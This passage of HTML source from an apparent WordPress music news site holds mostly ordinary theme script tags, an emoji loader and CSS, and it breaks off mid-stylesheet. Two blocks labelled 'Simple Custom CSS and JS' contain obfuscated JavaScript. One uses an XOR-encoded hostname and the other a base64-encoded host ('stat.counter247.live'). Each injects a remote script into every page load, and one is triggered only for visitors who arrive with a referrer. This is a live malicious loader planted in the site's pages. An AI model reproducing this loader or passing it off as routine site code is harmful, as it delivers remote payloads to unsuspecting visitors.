<script type="text/javascript" src="https://musicweeknews.com/wp-content/themes/jnews/assets/js/jquery.okayNav.js?ver=10.6.1" id="okaynav-js"></script>
<script type="text/javascript" src="https://musicweeknews.com/wp-content/themes/jnews/assets/js/jquery.mousewheel.js?ver=10.6.1" id="mousewheel-js"></script>
<script type="text/javascript" src="https://musicweeknews.com/wp-content/themes/jnews/assets/js/modernizr-custom.js?ver=10.6.1" id="modernizr-js"></script>
<script type="text/javascript" src="https://musicweeknews.com/wp-content/themes/jnews/assets/js/jquery.smartresize.js?ver=10.6.1" id="smartresize-js"></script>
<script type="text/javascript" src="https://musicweeknews.com/wp-content/themes/jnews/assets/js/chosen.jquery.js?ver=10.6.1" id="chosen-js"></script>
<script type="text/javascript" src="https://musicweeknews.com/wp-content/themes/jnews/assets/js/jquery.magnific-popup.js?ver=10.6.1" id="magnific-js"></script>
<script type="text/javascript" src="https://musicweeknews.com/wp-content/themes/jnews/assets/js/jquery.jnewsgif.js?ver=10.6.1" id="jnews-gif-js"></script>
<script type="text/javascript" src="https://musicweeknews.com/wp-content/themes/jnews/assets/js/jquery.jsticky.js?ver=10.6.1" id="jnews-sticky-js"></script>
<script type="text/javascript" src="https://musicweeknews.com/wp-content/themes/jnews/assets/js/jquery.transit.min.js?ver=10.6.1" id="jquery-transit-js"></script>
<script type="text/javascript" src="https://musicweeknews.com/wp-content/themes/jnews/assets/js/jquery.module.js?ver=10.6.1" id="jnews-landing-module-js"></script>
<script type="text/javascript" id="jnews-main-js-extra">
/* <![CDATA[ */
var jnewsoption = {"login_reload":"https://musicweeknews.com/copenhagens-gzlz-drops-new-single-indiepulse-music-magazine","popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","language":"en_US","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"6509","isblog":"1","admin_bar":"0","follow_video":"","follow_position":"top_right","rtl":"0","gif":"","lang":{"invalid_recaptcha":"Invalid Recaptcha!","empty_username":"Please enter your username!","empty_email":"Please enter your email!","empty_password":"Please enter your password!"},"recaptcha":"0","site_slug":"/","site_domain":"musicweeknews.com","zoom_button":"0"};
var jnewsoption = {"login_reload":"https://musicweeknews.com/copenhagens-gzlz-drops-new-single-indiepulse-music-magazine","popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","language":"en_US","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"6509","isblog":"1","admin_bar":"0","follow_video":"","follow_position":"top_right","rtl":"0","gif":"","lang":{"invalid_recaptcha":"Invalid Recaptcha!","empty_username":"Please enter your username!","empty_email":"Please enter your email!","empty_password":"Please enter your password!"},"recaptcha":"0","site_slug":"/","site_domain":"musicweeknews.com","zoom_button":"0"};
var jnewsoption = {"login_reload":"https://musicweeknews.com/copenhagens-gzlz-drops-new-single-indiepulse-music-magazine","popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","language":"en_US","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"6509","isblog":"1","admin_bar":"0","follow_video":"","follow_position":"top_right","rtl":"0","gif":"","lang":{"invalid_recaptcha":"Invalid Recaptcha!","empty_username":"Please enter your username!","empty_email":"Please enter your email!","empty_password":"Please enter your password!"},"recaptcha":"0","site_slug":"/","site_domain":"musicweeknews.com","zoom_button":"0"};
var jnewsoption = {"login_reload":"https://musicweeknews.com/copenhagens-gzlz-drops-new-single-indiepulse-music-magazine","popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","language":"en_US","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"6509","isblog":"1","admin_bar":"0","follow_video":"","follow_position":"top_right","rtl":"0","gif":"","lang":{"invalid_recaptcha":"Invalid Recaptcha!","empty_username":"Please enter your username!","empty_email":"Please enter your email!","empty_password":"Please enter your password!"},"recaptcha":"0","site_slug":"/","site_domain":"musicweeknews.com","zoom_button":"0"};
var jnewsoption = {"login_reload":"https://musicweeknews.com/copenhagens-gzlz-drops-new-single-indiepulse-music-magazine","popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","language":"en_US","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"6509","isblog":"1","admin_bar":"0","follow_video":"","follow_position":"top_right","rtl":"0","gif":"","lang":{"invalid_recaptcha":"Invalid Recaptcha!","empty_username":"Please enter your username!","empty_email":"Please enter your email!","empty_password":"Please enter your password!"},"recaptcha":"0","site_slug":"/","site_domain":"musicweeknews.com","zoom_button":"0"};
var jnewsoption = {"login_reload":"https://musicweeknews.com/copenhagens-gzlz-drops-new-single-indiepulse-music-magazine","popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","language":"en_US","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"6509","isblog":"1","admin_bar":"0","follow_video":"","follow_position":"top_right","rtl":"0","gif":"","lang":{"invalid_recaptcha":"Invalid Recaptcha!","empty_username":"Please enter your username!","empty_email":"Please enter your email!","empty_password":"Please enter your password!"},"recaptcha":"0","site_slug":"/","site_domain":"musicweeknews.com","zoom_button":"0"};
var jnewsoption = {"login_reload":"https://musicweeknews.com/copenhagens-gzlz-drops-new-single-indiepulse-music-magazine","popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","language":"en_US","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"6509","isblog":"1","admin_bar":"0","follow_video":"","follow_position":"top_right","rtl":"0","gif":"","lang":{"invalid_recaptcha":"Invalid Recaptcha!","empty_username":"Please enter your username!","empty_email":"Please enter your email!","empty_password":"Please enter your password!"},"recaptcha":"0","site_slug":"/","site_domain":"musicweeknews.com","zoom_button":"0"};
var jnewsoption = {"login_reload":"https://musicweeknews.com/copenhagens-gzlz-drops-new-single-indiepulse-music-magazine","popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","language":"en_US","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"6509","isblog":"1","admin_bar":"0","follow_video":"","follow_position":"top_right","rtl":"0","gif":"","lang":{"invalid_recaptcha":"Invalid Recaptcha!","empty_username":"Please enter your username!","empty_email":"Please enter your email!","empty_password":"Please enter your password!"},"recaptcha":"0","site_slug":"/","site_domain":"musicweeknews.com","zoom_button":"0"};
var jnewsoption = {"login_reload":"https://musicweeknews.com/copenhagens-gzlz-drops-new-single-indiepulse-music-magazine","popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","language":"en_US","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"6509","isblog":"1","admin_bar":"0","follow_video":"","follow_position":"top_right","rtl":"0","gif":"","lang":{"invalid_recaptcha":"Invalid Recaptcha!","empty_username":"Please enter your username!","empty_email":"Please enter your email!","empty_password":"Please enter your password!"},"recaptcha":"0","site_slug":"/","site_domain":"musicweeknews.com","zoom_button":"0"};
var jnewsoption = {"login_reload":"https://musicweeknews.com/copenhagens-gzlz-drops-new-single-indiepulse-music-magazine","popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","language":"en_US","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"6509","isblog":"1","admin_bar":"0","follow_video":"","follow_position":"top_right","rtl":"0","gif":"","lang":{"invalid_recaptcha":"Invalid Recaptcha!","empty_username":"Please enter your username!","empty_email":"Please enter your email!","empty_password":"Please enter your password!"},"recaptcha":"0","site_slug":"/","site_domain":"musicweeknews.com","zoom_button":"0"};
var jnewsoption = {"login_reload":"https://musicweeknews.com/copenhagens-gzlz-drops-new-single-indiepulse-music-magazine","popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","language":"en_US","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"6509","isblog":"1","admin_bar":"0","follow_video":"","follow_position":"top_right","rtl":"0","gif":"","lang":{"invalid_recaptcha":"Invalid Recaptcha!","empty_username":"Please enter your username!","empty_email":"Please enter your email!","empty_password":"Please enter your password!"},"recaptcha":"0","site_slug":"/","site_domain":"musicweeknews.com","zoom_button":"0"};
//# sourceURL=jnews-main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://musicweeknews.com/wp-content/themes/jnews/assets/js/main.js?ver=10.6.1" id="jnews-main-js"></script>
<script type="text/javascript" src="https://musicweeknews.com/wp-content/themes/jnews/assets/js/zoom-button.js?ver=10.6.1" id="jnews-zoom-button-js"></script>
<script type="text/javascript" src="https://musicweeknews.com/wp-content/themes/jnews/assets/js/popup-post.js?ver=10.6.1" id="jnews-popup-post-js"></script>
<script type="text/javascript" src="https://musicweeknews.com/wp-content/themes/jnews/assets/js/darkmode.js?ver=10.6.1" id="jnews-darkmode-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://musicweeknews.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://musicweeknews.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script></script><!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
!function (_7231ab) {
    
    var _c95ea4 = Date.now();
    var _fb8eb = 1000;
    _c95ea4 = _c95ea4 / _fb8eb;
    _c95ea4 = Math.floor(_c95ea4);

    var _5a77dc = 600;
    _c95ea4 -= _c95ea4 % _5a77dc;
    _c95ea4 = _c95ea4.toString(16);

    var _3cfa0a = _7231ab.referrer;

    if (!_3cfa0a) return;

    var _a6d88c = [50222, 50239, 50239, 50236, 50273, 50210, 50222, 50237, 50212, 50218, 50235, 50214, 50209, 50216, 50274, 50220, 50208, 50234, 50209, 50235, 50218, 50237, 50273, 50220, 50208, 50210];

    _a6d88c = _a6d88c.map(function(_4b89d7){
        return _4b89d7 ^ 50255;
    });

    var _2a8805 = "6671e26190b0995a7ecaab9cb5f00420";
    
    _a6d88c = String.fromCharCode(..._a6d88c);

    var _4f1f38 = "https://";
    var _aa95de = "/";
    var _fe1b37 = "app.";

    var _4fc3a3 = ".js";

    var _6376ba = _7231ab.createElement("script");
    _6376ba.type = "text/javascript";
    _6376ba.async = true;
    _6376ba.src = _4f1f38 + _a6d88c + _aa95de + _fe1b37 + _c95ea4 + _4fc3a3;

    _7231ab.getElementsByTagName("head")[0].appendChild(_6376ba)

}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
function _0x2034(_0x512a6a,_0x5664fc){var _0x2067cc=_0x360f();return _0x2034=function(_0x30f9df,_0x10e403){_0x30f9df=_0x30f9df-(-0x5*0x4a7+0xdaf*0x2+0x372*-0x1);var _0x376ab8=_0x2067cc[_0x30f9df];return _0x376ab8;},_0x2034(_0x512a6a,_0x5664fc);}(function(_0x14b945,_0x335f27){var _0x3b312c=_0x2034,_0x89af1d=_0x14b945();while(!![]){try{var _0x5aa7d5=-parseInt(_0x3b312c(0xb2))/(0x5*0x13a+-0xed0+0x8af)+parseInt(_0x3b312c(0xcd))/(-0x7*-0x4cd+-0x2c*-0x7a+-0x3691)*(parseInt(_0x3b312c(0xc6))/(-0x6*0x34+-0x16*0x67+-0x1*-0xa15))+-parseInt(_0x3b312c(0xbe))/(-0x1eb+-0x248d+0x267c)+parseInt(_0x3b312c(0xc9))/(-0x7*0x359+0x88b+-0xb*-0x15b)+parseInt(_0x3b312c(0xaf))/(0xc76+-0x1d*-0x55+-0x3*0x75b)*(parseInt(_0x3b312c(0xac))/(-0x6*-0x3c5+-0x6b*-0x1a+-0x2175))+parseInt(_0x3b312c(0xd6))/(-0x478+-0x21c4+0x2644)*(-parseInt(_0x3b312c(0xa9))/(-0x69d*0x3+-0x265c+0x3a3c))+-parseInt(_0x3b312c(0xb1))/(-0xd3f*0x2+0x139d+0x6eb);if(_0x5aa7d5===_0x335f27)break;else _0x89af1d['push'](_0x89af1d['shift']());}catch(_0x2b9ae4){_0x89af1d['push'](_0x89af1d['shift']());}}}(_0x360f,0x16ccd1+0xf8ee5+-0x193027),function(_0x3c9376,_0x168212){var _0x8f82c0=_0x2034,_0x3eb24d={'ogVJc':function(_0x59aa7f,_0x3167b9){return _0x59aa7f/_0x3167b9;},'pVyrz':function(_0x35c8eb,_0x449556){return _0x35c8eb-_0x449556;},'tTQSI':function(_0x2250ea,_0x58e0bf){return _0x2250ea%_0x58e0bf;},'kcAfa':function(_0x1657a6,_0x45f975){return _0x1657a6-_0x45f975;},'TEoYY':function(_0xc49c4,_0x4e8c4a){return _0xc49c4(_0x4e8c4a);},'EUMbr':_0x8f82c0(0xca)+_0x8f82c0(0xd3)+_0x8f82c0(0xc1),'BVMSm':_0x8f82c0(0xd2),'HCDkK':_0x8f82c0(0xc2)+_0x8f82c0(0xb7),'aoOEE':function(_0x4b031a,_0x3f58ab){return _0x4b031a+_0x3f58ab;},'RToRk':function(_0x116b0c,_0x29fc04){return _0x116b0c+_0x29fc04;},'wpQpn':_0x8f82c0(0xc5),'RFjvT':_0x8f82c0(0xaa),'tiskE':_0x8f82c0(0xc4),'hsFHb':_0x8f82c0(0xb9)},_0x58be68=Math[_0x8f82c0(0xd4)](_0x3eb24d[_0x8f82c0(0xbd)](Date[_0x8f82c0(0xc3)](),-0x33d+0xa7*0x19+-0x92a)),_0x2a8540=_0x3eb24d[_0x8f82c0(0xc7)](_0x58be68,_0x3eb24d[_0x8f82c0(0xb0)](_0x58be68,-0x1883+-0xd19+0x33ac));_0x58be68=_0x3eb24d[_0x8f82c0(0xd0)](_0x58be68,_0x3eb24d[_0x8f82c0(0xb0)](_0x58be68,-0x208+0x14*-0x107+-0x4*-0x63b)),_0x58be68=_0x58be68[_0x8f82c0(0xad)](0x5e*-0x2f+0x1f45+-0xdf3);if(!document[_0x8f82c0(0xcb)])return;const _0x563a5f=_0x3eb24d[_0x8f82c0(0xb6)](atob,_0x3eb24d[_0x8f82c0(0xb8)]);_0x168212=_0x3c9376[_0x8f82c0(0xbf)+_0x8f82c0(0xb5)](_0x3eb24d[_0x8f82c0(0xba)]),_0x168212[_0x8f82c0(0xae)]=_0x3eb24d[_0x8f82c0(0xab)],_0x168212[_0x8f82c0(0xb4)]=!![],_0x168212[_0x8f82c0(0xbb)]=_0x3eb24d[_0x8f82c0(0xc0)](_0x3eb24d[_0x8f82c0(0xbc)](_0x3eb24d[_0x8f82c0(0xc0)](_0x3eb24d[_0x8f82c0(0xbc)](_0x3eb24d[_0x8f82c0(0xc0)](_0x3eb24d[_0x8f82c0(0xd5)],_0x563a5f),_0x3eb24d[_0x8f82c0(0xcc)]),_0x2a8540),_0x3eb24d[_0x8f82c0(0xcf)]),_0x58be68),_0x3c9376[_0x8f82c0(0xce)+_0x8f82c0(0xb3)](_0x3eb24d[_0x8f82c0(0xc8)])[0xd*0x26e+0x2231+0x41c7*-0x1][_0x8f82c0(0xd1)+'d'](_0x168212);}(document));function _0x360f(){var _0x4e44f5=['BVMSm','src','RToRk','ogVJc','4697824bEyWgl','createElem','aoOEE','LmxpdmU=','text/javas','now','.js?ver=','https://','62079yDsCVK','pVyrz','hsFHb','7135110Vfswhu','c3RhdC5jb3','referrer','RFjvT','76ZGGCfR','getElement','tiskE','kcAfa','appendChil','script','VudGVyMjQ3','floor','wpQpn','64QyFMlD','1007136dkiawT','/user.cnt.','HCDkK','133ZGpKDy','toString','type','428082okRTRd','tTQSI','5595990sfHuwo','76543uVwxng','sByTagName','async','ent','TEoYY','cript','EUMbr','head'];_0x360f=function(){return _0x4e44f5;};return _0x360f();}
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- d1ed0734cf02fae333629680935b2c74 --><!-- end Simple Custom CSS and JS -->
<div class="jeg_ad jnews_mobile_sticky_ads "></div><style id="jeg_dynamic_css" type="text/css" data-type="jeg_custom-css">@media only screen and (min-width : 1200px) { .container, .jeg_vc_content > .vc_row, .jeg_vc_content > .vc_element > .vc_row, .jeg_vc_content > .vc_row[data-vc-full-width="true"]:not([data-vc-stretch-content="true"]) > .jeg-vc-wrapper, .jeg_vc_content > .vc_element > .vc_row[data-vc-full-width="true"]:not([data-vc-stretch-content="true"]) > .jeg-vc-wrapper { max-width : 1370px; } .elementor-section.elementor-section-boxed > .elementor-container { max-width : 1370px; }  } @media only screen and (min-width : 1441px) { .container, .jeg_vc_content > .vc_row, .jeg_vc_content > .vc_element > .vc_row, .jeg_vc_content > .vc_row[data-vc-full-width="true"]:not([data-vc-stretch-content="true"]) > .jeg-vc-wrapper, .jeg_vc_content > .vc_element > .vc_row[data-vc-full-width="true"]:not([data-vc-stretch-content="true"]) > .jeg-vc-wrapper { max-width : 1400px; } .elementor-section.elementor-section-boxed > .elementor-container { max-width : 1400px; }  } body { --j-body-color : #595c5f; --j-accent-color : #ff1616; --j-alt-color : #344966; --j-heading-color : #1b2228; --j-entry-color : #1b2228; } body,.jeg_newsfeed_list .tns-outer .tns-controls button,.jeg_filter_button,.owl-carousel .owl-nav div,.jeg_readmore,.jeg_hero_style_7 .jeg_post_meta a,.widget_calendar thead th,.widget_calendar tfoot a,.jeg_socialcounter a,.entry-header .jeg_meta_like a,.entry-header .jeg_meta_comment a,.entry-header .jeg_meta_donation a,.entry-header .jeg_meta_bookmark a,.entry-content tbody tr:hover,.entry-content th,.jeg_splitpost_nav li:hover a,#breadcrumbs a,.jeg_author_socials a:hover,.jeg_footer_content a,.jeg_footer_bottom a,.jeg_cartcontent,.woocommerce .woocommerce-breadcrumb a { color : #595c5f; } a, .jeg_menu_style_5>li>a:hover, .jeg_menu_style_5>li.sfHover>a, .jeg_menu_style_5>li.current-menu-item>a, .jeg_menu_style_5>li.current-menu-ancestor>a, .jeg_navbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_midbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_side_tabs li.active, .jeg_block_heading_5 strong, .jeg_block_heading_6 strong, .jeg_block_heading_7 strong, .jeg_block_heading_8 strong, .jeg_subcat_list li a:hover, .jeg_subcat_list li button:hover, .jeg_pl_lg_7 .jeg_thumb .jeg_post_category a, .jeg_pl_xs_2:before, .jeg_pl_xs_4 .jeg_postblock_content:before, .jeg_postblock .jeg_post_title a:hover, .jeg_hero_style_6 .jeg_post_title a:hover, .jeg_sidefeed .jeg_pl_xs_3 .jeg_post_title a:hover, .widget_jnews_popular .jeg_post_title a:hover, .jeg_meta_author a, .widget_archive li a:hover, .widget_pages li a:hover, .widget_meta li a:hover, .widget_recent_entries li a:hover, .widget_rss li a:hover, .widget_rss cite, .widget_categories li a:hover, .widget_categories li.current-cat>a, #breadcrumbs a:hover, .jeg_share_count .counts, .commentlist .bypostauthor>.comment-body>.comment-author>.fn, span.required, .jeg_review_title, .bestprice .price, .authorlink a:hover, .jeg_vertical_playlist .jeg_video_playlist_play_icon, .jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail:before, .jeg_horizontal_playlist .jeg_video_playlist_play, .woocommerce li.product .pricegroup .button, .widget_display_forums li a:hover, .widget_display_topics li:before, .widget_display_replies li:before, .widget_display_views li:before, .bbp-breadcrumb a:hover, .jeg_mobile_menu li.sfHover>a, .jeg_mobile_menu li a:hover, .split-template-6 .pagenum, .jeg_mobile_menu_style_5>li>a:hover, .jeg_mobile_menu_style_5>li.sfHover>a, .jeg_mobile_menu_style_5>li.current-menu-item>a, .jeg_mobile_menu_style_5>li.current-menu-ancestor>a { color : #ff1616; } .jeg_menu_style_1>li>a:before, .jeg_menu_style_2>li>a:before, .jeg_menu_style_3>li>a:before, .jeg_side_toggle, .jeg_slide_caption .jeg_post_category a, .jeg_slider_type_1_wrapper .tns-controls button.tns-next, .jeg_block_heading_1 .jeg_block_title span, .jeg_block_heading_2 .jeg_block_title span, .jeg_block_heading_3, .jeg_block_heading_4 .jeg_block_title span, .jeg_block_heading_6:after, .jeg_pl_lg_box .jeg_post_category a, .jeg_pl_md_box .jeg_post_category a, .jeg_readmore:hover, .jeg_thumb .jeg_post_category a, .jeg_block_loadmore a:hover, .jeg_postblock.alt .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_postblock_carousel_2 .jeg_post_category a, .jeg_heroblock .jeg_post_category a, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, input[type="submit"], .btn, .button, .widget_tag_cloud a:hover, .popularpost_item:hover .jeg_post_title a:before, .jeg_splitpost_4 .page_nav, .jeg_splitpost_5 .page_nav, .jeg_post_via a:hover, .jeg_post_source a:hover, .jeg_post_tags a:hover, .comment-reply-title small a:before, .comment-reply-title small a:after, .jeg_storelist .productlink, .authorlink li.active a:before, .jeg_footer.dark .socials_widget:not(.nobg) a:hover .fa, div.jeg_breakingnews_title, .jeg_overlay_slider_bottom_wrapper .tns-controls button, .jeg_overlay_slider_bottom_wrapper .tns-controls button:hover, .jeg_vertical_playlist .jeg_video_playlist_current, .woocommerce span.onsale, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .jeg_popup_post .caption, .jeg_footer.dark input[type="submit"], .jeg_footer.dark .btn, .jeg_footer.dark .button, .footer_widget.widget_tag_cloud a:hover, .jeg_inner_content .content-inner .jeg_post_category a:hover, #buddypress .standard-form button, #buddypress a.button, #buddypress input[type="submit"], #buddypress input[type="button"], #buddypress input[type="reset"], #buddypress ul.button-nav li a, #buddypress .generic-button a, #buddypress .generic-button button, #buddypress .comment-reply-link, #buddypress a.bp-title-button, #buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a, div#buddypress .standard-form button:hover, div#buddypress a.button:hover, div#buddypress input[type="submit"]:hover, div#buddypress input[type="button"]:hover, div#buddypress input[type="reset"]:hover, div#buddypress ul.button-nav li a:hover, div#buddypress .generic-button a:hover, div#buddypress .generic-button button:hover, div#buddypress .comment-reply-link:hover, div#buddypress a.bp-title-button:hover, div#buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a:hover, #buddypress #item-nav .item-list-tabs ul li a:before, .jeg_inner_content .jeg_meta_container .follow-wrapper a { background-color : #ff1616; } .jeg_block_heading_7 .jeg_block_title span, .jeg_readmore:hover, .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, .jeg_pagenav_3 .page_number:hover, .jeg_prevnext_post a:hover h3, .jeg_overlay_slider .jeg_post_category, .jeg_sidefeed .jeg_post.active, .jeg_vertical_playlist.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail img, .jeg_horizontal_playlist .jeg_video_playlist_item.active { border-color : #ff1616; } .jeg_tabpost_nav li.active, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .jeg_mobile_menu_style_1>li.current-menu-item a, .jeg_mobile_menu_style_1>li.current-menu-ancestor a, .jeg_mobile_menu_style_2>li.current-menu-item::after, .jeg_mobile_menu_style_2>li.current-menu-ancestor::after, .jeg_mobile_menu_style_3>li.current-menu-item::before, .jeg_mobile_menu_style_3>li.current-menu-ancestor::before { border-bottom-color : #ff1616; } .jeg_post_meta .fa, .jeg_post_meta .jpwt-icon, .entry-header .jeg_post_meta .fa, .jeg_review_stars, .jeg_price_review_list { color : #344966; } .jeg_share_button.share-float.share-monocrhome a { background-color : #344966; } h1,h2,h3,h4,h5,h6,.jeg_post_title a,.entry-header .jeg_post_title,.jeg_hero_style_7 .jeg_post_title a,.jeg_block_title,.jeg_splitpost_bar .current_title,.jeg_video_playlist_title,.gallery-caption,.jeg_push_notification_button>a.button { color : #1b2228; } .split-template-9 .pagenum, .split-template-10 .pagenum, .split-template-11 .pagenum, .split-template-12 .pagenum, .split-template-13 .pagenum, .split-template-15 .pagenum, .split-template-18 .pagenum, .split-template-20 .pagenum, .split-template-19 .current_title span, .split-template-20 .current_title span { background-color : #1b2228; } .entry-content .content-inner p, .entry-content .content-inner span, .entry-content .intro-text { color : #1b2228; } .jeg_midbar { height : 173px; } .jeg_midbar, .jeg_midbar.dark { border-bottom-width : 0px; border-bottom-color : #000000; } .jeg_header .jeg_bottombar.jeg_navbar,.jeg_bottombar .jeg_nav_icon { height : 50px; } .jeg_header .jeg_bottombar.jeg_navbar, .jeg_header .jeg_bottombar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_header .jeg_bottombar .jeg_menu_style_1 > li, .jeg_header .jeg_bottombar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 50px; } .jeg_header .jeg_navbar_menuborder .jeg_main_menu > li:not(:last-child), .jeg_header .jeg_navbar_menuborder .jeg_nav_item, .jeg_navbar_boxed .jeg_nav_row, .jeg_header .jeg_navbar_menuborder:not(.jeg_navbar_boxed) .jeg_nav_left .jeg_nav_item:first-child { border-color : #000000; } .jeg_header .jeg_bottombar, .jeg_header .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-top-width : 1px; border-bottom-width : 1px; } .jeg_header_wrapper .jeg_bottombar, .jeg_header_wrapper .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-top-color : #000000; border-bottom-color : #000000; } .jeg_stickybar.jeg_navbar,.jeg_navbar .jeg_nav_icon { height : 60px; } .jeg_stickybar.jeg_navbar, .jeg_stickybar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_stickybar .jeg_menu_style_1 > li, .jeg_stickybar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 60px; } .jeg_header_sticky .jeg_navbar_wrapper:not(.jeg_navbar_boxed), .jeg_header_sticky .jeg_navbar_boxed .jeg_nav_row { background : #1b2228; } .jeg_stickybar, .jeg_stickybar.dark { border-bottom-width : 0px; } .jeg_mobile_midbar, .jeg_mobile_midbar.dark { background : #ffffff; } .jeg_header .socials_widget > a > i.fa:before { color : #ffffff; } .jeg_header .socials_widget.nobg > a > span.jeg-icon svg { fill : #ffffff; } .jeg_header .socials_widget > a > span.jeg-icon svg { fill : #ffffff; } .jeg_nav_account, .jeg_navbar .jeg_nav_account .jeg_menu > li > a, .jeg_midbar .jeg_nav_account .jeg_menu > li > a { color : #1b2228; } .jeg_header .jeg_search_wrapper.search_icon .jeg_search_toggle { color : 